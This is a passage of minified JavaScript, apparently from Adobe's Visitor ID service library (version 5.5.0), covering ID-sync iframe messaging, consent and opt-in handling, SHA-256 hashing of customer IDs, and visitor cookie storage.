e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c instanceof Array&&c.length))return void o({error:"config.urlDestinations is not a populated array."});var l=[];c.forEach((function(e){V.isObject(e)&&(e.hideReferrer?e.message&&i.addMessage(e.message):l.push(e))})),function e(){l.length&&setTimeout((function(){var t=new Image,a=l.shift();t.src=a.url,i.onPageDestinationsFired.push(a),e()}),100)}()}i.iframe?(o({message:"The destination publishing iframe is already attached and loaded."}),i.requestToProcess()):!e.subdomain&&e._getField("MCMID")?(i.subdomain=a,i.doAttachIframe=!0,i.url=i.getUrl(),i.readyToAttachIframe()?(i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through this API call. Result: "+(e.message||"no result")})})),i.attachIframe()):o({error:"Encountered a problem in attempting to attach and load the destination publishing iframe through this API call."})):i.iframeLoadedCallbacks.push((function(e){o({message:"Attempted to attach and load the destination publishing iframe through normal Visitor API processing. Result: "+(e.message||"no result")})}))}else o({error:"The destination publishing iframe is disabled in the Visitor library."})}},Te=function e(t){function a(e,t){return e>>>t|e<<32-t}for(var s,o,i=Math.pow,n=i(2,32),r="",c=[],l=8*t.length,u=e.h=e.h||[],d=e.k=e.k||[],m=d.length,g={},b=2;m<64;b++)if(!g[b]){for(s=0;s<313;s+=b)g[s]=b;u[m]=i(b,.5)*n|0,d[m++]=i(b,1/3)*n|0}for(t+="\x80";t.length%64-56;)t+="\0";for(s=0;s<t.length;s++){if((o=t.charCodeAt(s))>>8)return;c[s>>2]|=o<<(3-s)%4*8}for(c[c.length]=l/n|0,c[c.length]=l,o=0;o<c.length;){var p=c.slice(o,o+=16),f=u;for(u=u.slice(0,8),s=0;s<64;s++){var v=p[s-15],h=p[s-2],_=u[0],y=u[4],P=u[7]+(a(y,6)^a(y,11)^a(y,25))+(y&u[5]^~y&u[6])+d[s]+(p[s]=s<16?p[s]:p[s-16]+(a(v,7)^a(v,18)^v>>>3)+p[s-7]+(a(h,17)^a(h,19)^h>>>10)|0);(u=[P+((a(_,2)^a(_,13)^a(_,22))+(_&u[1]^_&u[2]^u[1]&u[2]))|0].concat(u))[4]=u[4]+P|0}for(s=0;s<8;s++)u[s]=u[s]+f[s]|0}for(s=0;s<8;s++)for(o=3;o+1;o--){var j=u[s]>>8*o&255;r+=(j<16?0:"")+j.toString(16)}return r},De=function(e,t){return"SHA-256"!==t&&"SHA256"!==t&&"sha256"!==t&&"sha-256"!==t||(e=Te(e)),e},Le=function(e){return String(e).trim().toLowerCase()},Ue=Ne.OptIn;V.defineGlobalNamespace(),window.adobe.OptInCategories=Ue.Categories;var Me=function(t,a,s){function o(){_._customerIDsHashChanged=!1}function i(e){var t=e;return function(e){var a=e||k.location.href;try{var s=_._extractParamFromUri(a,t);if(s)return te.parsePipeDelimetedKeyValues(s)}catch(e){}}}function n(e){function t(e,t,a){e&&e.match(J.VALID_VISITOR_ID_REGEX)&&(a===O&&(S=!0),t(e))}t(e[O],_.setMarketingCloudVisitorID,O),_._setFieldExpire(U,-1),t(e[D],_.setAnalyticsVisitorID)}function r(e){e=e||{},_._supplementalDataIDCurrent=e.supplementalDataIDCurrent||"",_._supplementalDataIDCurrentConsumed=e.supplementalDataIDCurrentConsumed||{},_._supplementalDataIDLast=e.supplementalDataIDLast||"",_._supplementalDataIDLastConsumed=e.supplementalDataIDLastConsumed||{}}function c(e){function t(e,t,a){return(a=a?a+="|":a)+(e+"=")+encodeURIComponent(t)}function a(e,a){var s=a[0],o=a[1];return null!=o&&o!==M&&(e=t(s,o,e)),e}return function(e){return(e=e?e+="|":e)+"TS="+te.getTimestampInSeconds()}(e.reduce(a,""))}function l(e){var t=e.minutesToLive,a="";return(_.idSyncDisableSyncs||_.disableIdSyncs)&&(a=a||"Error: id syncs have been disabled"),"string"==typeof e.dpid&&e.dpid.length||(a=a||"Error: config.dpid is empty"),"string"==typeof e.url&&e.url.length||(a=a||"Error: config.url is empty"),void 0===t?t=20160:(t=parseInt(t,10),(isNaN(t)||t<=0)&&(a=a||"Error: config.minutesToLive needs to be a positive number")),{error:a,ttl:t}}function u(){return!(!_.configs.doesOptInApply||y.optIn.isComplete&&d())}function d(){return _.configs.doesOptInApply&&_.configs.isIabContext?y.optIn.isApproved(y.optIn.Categories.ECID)&&x:y.optIn.isApproved(y.optIn.Categories.ECID)}function m(){[["getMarketingCloudVisitorID"],["setCustomerIDs",void 0],["syncIdentity",void 0],["getAnalyticsVisitorID"],["getAudienceManagerLocationHint"],["getLocationHint"],["getAudienceManagerBlob"]].forEach((function(e){var t=e[0],a=2===e.length?e[1]:"",s=_[t];_[t]=function(e){return d()&&_.isAllowed()?s.apply(_,arguments):("function"==typeof e&&_._callCallback(e,[a]),a)}}))}function g(){var e=_._getAudienceManagerURLData(),t=e.url;return _._loadData(I,t,null,e)}function b(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t&&t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),g(),v()}function p(e,t){if(x=!0,e)throw new Error("[IAB plugin] : "+e);t.gdprApplies&&(j=t.consentString,C=t.hasConsentChangedSinceLastCmpPull?1:0),_.init(),v()}function f(){y.optIn.isComplete&&(y.optIn.isApproved(y.optIn.Categories.ECID)?_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:p}):(_.init(),v()):_.configs.isIabContext?y.optIn.execute({command:"iabPlugin.fetchConsentData",callback:b}):(m(),v()))}function v(){y.optIn.off("complete",f)}if(!s||s.split("").reverse().join("")!==t)throw new Error("Please use `Visitor.getInstance` to instantiate Visitor.");var _=this,y=window.adobe,j="",C=0,x=!1,S=!1;_.version="5.5.0";var k=h,E=k.Visitor;E.version=_.version,E.AuthState=P.AUTH_STATE,E.OptOut=P.OPT_OUT,k.s_c_in||(k.s_c_il=[],k.s_c_in=0),_._c="Visitor",_._il=k.s_c_il,_._in=k.s_c_in,_._il[_._in]=_,k.s_c_in++,_._instanceType="regular",_._log={requests:[]},_.marketingCloudOrgID=t,_.cookieName="AMCV_"+t,_.sessionCookieName="AMCVS_"+t;var R={};a&&a.secureCookie&&a.sameSiteCookie&&(R={sameSite:a.sameSiteCookie,secure:a.secureCookie}),_.cookieDomain=_.useLocalStorage?"":q(null,R),_.loadSSL=!0,_.loadTimeout=3e4,_.CORSErrors=[],_.marketingCloudServer=_.audienceManagerServer="dpm.demdex.net",_.sdidParamExpiry=30;var A=null,I="MC",O="MCMID",N="MCIDTS",T="A",D="MCAID",L="AAM",U="MCAAMB",M="NONE",F=function(e){return!Object.prototype[e]},W=Y(_);_.FIELDS=P.FIELDS,_.cookieRead=function(e){return _.useLocalStorage?e===_.sessionCookieName?sessionStorage.getItem(e):localStorage.getItem(e):G.get(e)},_.cookieWrite=function(e,t,a){var s=""+t;if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.setItem(e,s):localStorage.setItem(e,s);var o=_.cookieLifetime?(""+_.cookieLifetime).toUpperCase():"",i={expires:a,domain:_.cookieDomain,cookieLifetime:o};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(i.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(i.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.set(e,s,i)},_.removeCookie=function(e){if(_.useLocalStorage)return e===_.sessionCookieName?sessionStorage.removeItem(e):localStorage.removeItem(e);var t={domain:_.cookieDomain};return _.configs&&_.configs.secureCookie&&"https:"===location.protocol&&(t.secure=!0),_.configs&&_.configs.sameSiteCookie&&"https:"===location.protocol&&(t.sameSite=P.SAME_SITE_VALUES[_.configs.sameSiteCookie.toUpperCase()]||"Lax"),G.remove(e,t)},_.resetState=function(e){e?_._mergeServerState(e):r()},_._isAllowedDone=!1,_._isAllowedFlag=!1,_.isAllowed=function(){return _._isAllowedDone||(_._isAllowedDone=!0,(_.cookieRead(_.cookieName)||_.cookieWrite(_.cookieName,"T",1))&&(_._isAllowedFlag=!0)),"T"===_.cookieRead(_.cookieName)&&_.removeCookie(_.cookieName),_._isAllowedFlag},_.setMarketingCloudVisitorID=function(e){_._setMarketingCloudFields(e)},_._use1stPartyMarketingCloudServer=!1,_.getMarketingCloudVisitorID=function(e,t){_.marketingCloudServer&&_.marketingCloudServer.indexOf(".demdex.net")<0&&(_._use1stPartyMarketingCloudServer=!0);var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;return _._getRemoteField(O,s,e,t,a)};var Q=function(e,t){var a={};_.getMarketingCloudVisitorID((function(){t.forEach((function(e){a[e]=_._getField(e,!0)})),-1!==t.indexOf("MCOPTOUT")?_.isOptedOut((function(t){a.MCOPTOUT=t,e(a)}),null,!0):e(a)}),!0)};_.getVisitorValues=function(e,t){var a={MCMID:{fn:_.getMarketingCloudVisitorID,args:[!0],context:_},MCOPTOUT:{fn:_.isOptedOut,args:[void 0,!0],context:_},MCAID:{fn:_.getAnalyticsVisitorID,args:[!0],context:_},MCAAMLH:{fn:_.getAudienceManagerLocationHint,args:[!0],context:_},MCAAMB:{fn:_.getAudienceManagerBlob,args:[!0],context:_}},s=t&&t.length?V.pluck(a,t):a;t&&-1===t.indexOf("MCAID")?Q(e,t):H(s,e)},_._currentCustomerIDs={},_._customerIDsHashChanged=!1,_._newCustomerIDsHash="",_.setCustomerIDs=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i))if("object"===e(i)){var c={};if(i.id){if(a){if(!(r=De(Le(i.id),a)))return;i.id=r,c.hashType=a}c.id=i.id}null!=i.authState&&(c.authState=i.authState),_._currentCustomerIDs.dataSources[s]=c}else if(a){if(!(r=De(Le(i),a)))return;_._currentCustomerIDs.dataSources[s]={id:r,hashType:a}}else _._currentCustomerIDs.dataSources[s]={id:i};var l=_.getCustomerIDs(!0),u=_._getField("MCCIDH"),d="";for(n in u||(u=0),l){var m=l[n];if(!V.isObjectEmpty(m))for(s in m)F(s)&&(d+=(d?"|":"")+s+"|"+((i=m[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(d)),_._newCustomerIDsHash!==u&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.syncIdentity=function(t,a){if(!_.isOptedOut()&&t){if(!V.isObject(t)||V.isObjectEmpty(t))return!1;var s,i,n,r,c;for(s in _._readVisitor(),t)if(F(s)&&(_._currentCustomerIDs.nameSpaces=_._currentCustomerIDs.nameSpaces||{},a=(i=t[s]).hasOwnProperty("hashType")?i.hashType:a,i&&"object"===e(i))){var l={};if(i.id){if(a){if(!(n=De(Le(i.id),a)))return;i.id=n,l.hashType=a}l.id=i.id}null!=i.authState&&(l.authState=i.authState),i.dataSource&&(_._currentCustomerIDs.dataSources=_._currentCustomerIDs.dataSources||{},r=i.dataSource,_._currentCustomerIDs.dataSources[r]=l),_._currentCustomerIDs.nameSpaces[s]=l}var u=_.getCustomerIDs(!0),d=_._getField("MCCIDH"),m="";for(c in d||(d="0"),u){var g=u[c];if(!V.isObjectEmpty(g))for(s in g)F(s)&&(m+=(m?"|":"")+s+"|"+((i=g[s]).id?i.id:"")+(i.authState?i.authState:""))}_._newCustomerIDsHash=String(_._hash(m)),_._newCustomerIDsHash!==d&&(_._customerIDsHashChanged=!0,_._mapCustomerIDs(o))}},_.getCustomerIDs=function(e){_._readVisitor();var t,a,s={dataSources:{},nameSpaces:{}},o=_._currentCustomerIDs.dataSources;for(t in o)F(t)&&((a=o[t]).id&&(s.dataSources[t]||(s.dataSources[t]={}),s.dataSources[t].id=a.id,null!=a.authState?s.dataSources[t].authState=a.authState:s.dataSources[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.dataSources[t].hashType=a.hashType)));var i=_._currentCustomerIDs.nameSpaces;for(t in i)F(t)&&((a=i[t]).id&&(s.nameSpaces[t]||(s.nameSpaces[t]={}),s.nameSpaces[t].id=a.id,null!=a.authState?s.nameSpaces[t].authState=a.authState:s.nameSpaces[t].authState=E.AuthState.UNKNOWN,a.hashType&&(s.nameSpaces[t].hashType=a.hashType)));return e?s:s.dataSources},_.setAnalyticsVisitorID=function(e){_._setAnalyticsFields(e)},_.getAnalyticsVisitorID=function(e,t,a){if(!te.isTrackingServerPopulated()&&!a)return _._callCallback(e,[""]),"";var s="";if(a||(s=_.getMarketingCloudVisitorID((function(){_.getAnalyticsVisitorID(e,!0)}))),s||a){var o=a?_.marketingCloudServer:_.trackingServer,i="";_.loadSSL&&(a?_.marketingCloudServerSecure&&(o=_.marketingCloudServerSecure):_.trackingServerSecure&&(o=_.trackingServerSecure));var n={};if(o){var r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return 